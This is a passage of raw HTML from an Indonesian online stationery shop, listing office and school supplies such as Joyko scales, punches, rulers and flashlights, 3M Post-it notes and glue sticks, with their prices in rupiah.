class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.atkstationerysekolah.com/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-683"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.atkstationerysekolah.com/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.atkstationerysekolah.com/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.atkstationerysekolah.com/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.atkstationerysekolah.com/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1992" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1992"><span class="product-image-wrapper"><!--mf_product_label_comment_1992--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-w-rbook_oona6ze6yowurjfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1992 {
    width: 152px;
}
.product-image-container-1992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka" href="https://www.atkstationerysekolah.com/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html">Buku Menulis dan Membaca Tema: Hijaiyah / Huruf&amp;Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7150" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-magnetic-clip-box-mcb-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1138"><span class="product-image-wrapper"><!--mf_product_label_comment_1138--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Clip&#x20;Magnetik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1138 {
    width: 152px;
}
.product-image-container-1138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1" href="https://www.atkstationerysekolah.com/joyko-magnetic-clip-box-mcb-1.html">Joyko Magnetic Clip Box MCB-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1138"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1825" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-pocket-ruler-meteran.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1825"><span class="product-image-wrapper"><!--mf_product_label_comment_1825--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pcktruler_kmziajlccxfyhgle.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Alat&#x20;Pengukur&#x20;Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;Pocket&#x20;Ruler"/></span></span>  <style>.product-image-container-1825 {
    width: 152px;
}
.product-image-container-1825 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;PRMT-299&#x20;&#x7C;&#x20;PRMT-300&#x20;&#x7C;&#x20;PRTT-280&#x20;&#x7C;&#x20;PRTT-290&#x20;&#x7C;&#x20;PRTT-310" href="https://www.atkstationerysekolah.com/joyko-pocket-ruler-meteran.html">Meteran Tukang Bangunan/Penjahit Joyko PRMT-299 | PRMT-300 | PRTT-280 | PRTT-290 | PRTT-310</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1825" data-price-box="product-id-1825">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_210" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-scotch-brite-bottle-cleaner-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-210"><span class="product-image-wrapper"><!--mf_product_label_comment_210--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;harga&#x20;normal&#x20;15500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-210 {
    width: 152px;
}
.product-image-container-210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01R&#x20;&#x29;" href="https://www.atkstationerysekolah.com/3m-scotch-brite-bottle-cleaner-refill.html">Scotch Brite Bottle Cleaner Refill ( 3m-scotch-brite-DBC-01R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="210" data-price-box="product-id-210">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-210"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.atkstationerysekolah.com/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.atkstationerysekolah.com/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1253"><span class="product-image-wrapper"><!--mf_product_label_comment_1253--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1253 {
    width: 152px;
}
.product-image-container-1253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil" href="https://www.atkstationerysekolah.com/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1253"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1832" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-penggaris-besi-stainless-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1832"><span class="product-image-wrapper"><!--mf_product_label_comment_1832--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Besi&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Stainless&#x20;Ruler&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1832 {
    width: 152px;
}
.product-image-container-1832 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Stainless&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Ruler&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60" href="https://www.atkstationerysekolah.com/joyko-penggaris-besi-stainless-ruler.html">Penggaris Besi Panjang Mistar Stainless 20 30 40 50 60 100 cm Ruler Joyko RL-ST100 | RL-ST15 | RL-ST20 | RL-ST30 | RL-ST40 | RL-ST50 | RL-ST60</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1832" data-price-box="product-id-1832">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.atkstationerysekolah.com/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.atkstationerysekolah.com/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div 